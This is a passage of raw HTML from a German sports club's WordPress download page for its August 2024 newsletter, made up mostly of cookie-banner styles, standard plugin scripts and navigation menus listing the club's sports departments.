button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a70085}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/gtbsport.de\/","site":"https:\/\/gtbsport.de\/","ajax":"https:\/\/gtbsport.de\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"2b82429d9c1c060ebd39cc4f37cab089"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gtbsport.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://gtbsport.de/download/ausgabe-august-2024/" />
<link rel='shortlink' href='https://gtbsport.de/?p=8970' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gtbsport.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtbsport.de%2Fdownload%2Fausgabe-august-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gtbsport.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtbsport.de%2Fdownload%2Fausgabe-august-2024%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://gtbsport.de/wp-content/uploads/2021/10/favicon-16x16-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #303030;
                --color-primary-rgb: 48, 48, 48;
                --color-primary-hover: #cacaca;
                --color-primary-active: #4a8eff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="wp-singular wpdmpro-template-default single single-wpdmpro postid-8970 wp-theme-kvell kvell-core-1.2 kvell-ver-1.6 edgtf-grid-1100 edgtf-empty-google-api edgtf-wide-dropdown-menu-content-in-grid edgtf-fixed-on-scroll edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-logo-area-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.13.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            
<header class="edgtf-page-header">
		
			<div class="edgtf-fixed-wrapper">
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://gtbsport.de/" style="height: 250px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://gtbsport.de/wp-content/uploads/2019/02/Logo_Centum2.jpg" width="500" height="500"  alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://gtbsport.de/wp-content/themes/kvell/assets/img/logo.png"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://gtbsport.de/wp-content/themes/kvell/assets/img/logo_white.png"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-sidemap" class="clearfix"><li id="nav-menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Home</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/news/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">News</span></span></a></li>
	<li id="nav-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/vereinszeitung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Vereinszeitung</span></span></a></li>
	<li id="nav-menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/kontakt/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Kontakt</span></span></a></li>
	<li id="nav-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/mitgliedsantrag/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Mitgliedsantrag</span></span></a></li>
	<li id="nav-menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/organisation/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Organisation</span></span></a></li>
	<li id="nav-menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/satzung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Satzung und Vereinsordnung (12.04.2024)</span></span></a></li>
	<li id="nav-menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/clubheim-bolbrinker/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Clubheim Bolbrinker</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gtbsport.de/abteilungen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Abteilungen</span></span></a></li>
<li id="nav-menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/sportarten/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Sportarten</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Kindersport – Sport4Kids</span></span></a>
	<ul>
		<li id="nav-menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/eltern-kind-1-4-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Eltern-Kind 1-4 J.</span></span></a></li>
		<li id="nav-menu-item-7987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/vorschulgruppen-4-6-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Spiel &#038; Sport für 4-6 J.</span></span></a></li>
		<li id="nav-menu-item-7988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/minis-5-8-j/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Spiel &#038; Sport für 5-8 J.</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/boule/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Boule</span></span></a></li>
	<li id="nav-menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/darts/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Darts</span></span></a></li>
	<li id="nav-menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/gymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gymnastik</span></span></a>
	<ul>
		<li id="nav-menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/fitness-fur-frauen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fitness für Frauen</span></span></a></li>
		<li id="nav-menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/frauengymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Frauengymnastik</span></span></a></li>
		<li id="nav-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/gymnastik-u-sport-f-manner/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gymnastik &#038; Sport für Männer</span></span></a></li>
		<li id="nav-menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/seniorensitzgymnastik/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Seniorensitzgymnastik  70 +</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/gesundheitssport/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gesundheitssport</span></span></a>
	<ul>
		<li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/poweryoga-und-pilates/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Poweryoga und Pilates</span></span></a></li>
		<li id="nav-menu-item-7969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/bailongball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Bailongball</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/handball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Handball</span></span></a></li>
	<li id="nav-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/nordic-walking/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Nordic Walking</span></span></a></li>
	<li id="nav-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/prellball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Prellball</span></span></a></li>
	<li id="nav-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/radfahren/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Radfahren</span></span></a>
	<ul>
		<li id="nav-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/termine/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Termine</span></span></a></li>
		<li id="nav-menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/fotos/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fotos</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/streetdance/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Streetdance</span></span></a></li>
	<li id="nav-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/tennis/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tennis</span></span></a>
	<ul>
		<li id="nav-menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tennis/abteilung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tennis – News</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tischtennis/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Tischtennis</span></span></a></li>
	<li id="nav-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/turnen-le-parcours/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Turnen</span></span></a></li>
	<li id="nav-menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/volleyball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Volleyball</span></span></a>
	<ul>
		<li id="nav-menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/dieunglaublichen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Die Unglaublichen</span></span></a></li>
		<li id="nav-menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/die-unverbesserlichen/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Circle Pit</span></span></a></li>
		<li id="nav-menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/jugend/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Jugend – Volleyball</span></span></a></li>
		<li id="nav-menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/beachvolleyball/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Beachvolleyball</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://gtbsport.de/sportarten/wandern/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Wandern</span></span></a>
	<ul>
		<li id="nav-menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/termine/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Termine</span></span></a></li>
		<li id="nav-menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/fotogalerie/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Fotogalerie</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://gtbsport.de/gesamtuebungsplan/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Gesamtübungsplan</span></span></a></li>
<li id="nav-menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://gtbsport.de/impressum/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Impressum</span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gtbsport.de/datenschutzerklaerung/" class=""><span class="item_outer"><span class="item_plus_mark"></span><span class="item_text">Datenschutzerklärung</span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-icon-pack">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<span aria-hidden="true" class="edgtf-icon-font-elegant icon_menu "></span>									</span>
																	</a>
							</div>
												<div class="edgtf-position-center"><!--
						 --><div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
    <a itemprop="url" href="https://gtbsport.de/" style="height: 175px">
        <img itemprop="image" src="https://gtbsport.de/wp-content/uploads/2019/02/GTB_Centum2.png" width="300" height="350"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right"><!--
						 --><div class="edgtf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
        <div class="edgtf-grid">
            <ul id="menu-sidemap-1" class=""><li id="mobile-menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children  has_sub"><a href="https://gtbsport.de/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/news/" class=""><span>News</span></a></li>
	<li id="mobile-menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/vereinszeitung/" class=""><span>Vereinszeitung</span></a></li>
	<li id="mobile-menu-item-7132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/kontakt/" class=""><span>Kontakt</span></a></li>
	<li id="mobile-menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/mitgliedsantrag/" class=""><span>Mitgliedsantrag</span></a></li>
	<li id="mobile-menu-item-7909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/organisation/" class=""><span>Organisation</span></a></li>
	<li id="mobile-menu-item-7158" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/satzung/" class=""><span>Satzung und Vereinsordnung (12.04.2024)</span></a></li>
	<li id="mobile-menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/home/clubheim-bolbrinker/" class=""><span>Clubheim Bolbrinker</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7967" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/abteilungen/" class=""><span>Abteilungen</span></a></li>
<li id="mobile-menu-item-7126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/" class=""><span>Sportarten</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/" class=""><span>Kindersport – Sport4Kids</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/eltern-kind-1-4-j/" class=""><span>Eltern-Kind 1-4 J.</span></a></li>
		<li id="mobile-menu-item-7987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/vorschulgruppen-4-6-j/" class=""><span>Spiel &#038; Sport für 4-6 J.</span></a></li>
		<li id="mobile-menu-item-7988" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/kindersport-sport4kids/minis-5-8-j/" class=""><span>Spiel &#038; Sport für 5-8 J.</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/boule/" class=""><span>Boule</span></a></li>
	<li id="mobile-menu-item-9212" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/darts/" class=""><span>Darts</span></a></li>
	<li id="mobile-menu-item-7135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/gymnastik/" class=""><span>Gymnastik</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/fitness-fur-frauen/" class=""><span>Fitness für Frauen</span></a></li>
		<li id="mobile-menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/frauengymnastik/" class=""><span>Frauengymnastik</span></a></li>
		<li id="mobile-menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/gymnastik-u-sport-f-manner/" class=""><span>Gymnastik &#038; Sport für Männer</span></a></li>
		<li id="mobile-menu-item-7161" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gymnastik/seniorensitzgymnastik/" class=""><span>Seniorensitzgymnastik  70 +</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/gesundheitssport/" class=""><span>Gesundheitssport</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/poweryoga-und-pilates/" class=""><span>Poweryoga und Pilates</span></a></li>
		<li id="mobile-menu-item-7969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/gesundheitssport/bailongball/" class=""><span>Bailongball</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/handball/" class=""><span>Handball</span></a></li>
	<li id="mobile-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/nordic-walking/" class=""><span>Nordic Walking</span></a></li>
	<li id="mobile-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/prellball/" class=""><span>Prellball</span></a></li>
	<li id="mobile-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/radfahren/" class=""><span>Radfahren</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/termine/" class=""><span>Termine</span></a></li>
		<li id="mobile-menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/radfahren/fotos/" class=""><span>Fotos</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/streetdance/" class=""><span>Streetdance</span></a></li>
	<li id="mobile-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/tennis/" class=""><span>Tennis</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tennis/abteilung/" class=""><span>Tennis – News</span></a></li>
	</ul>
</li>
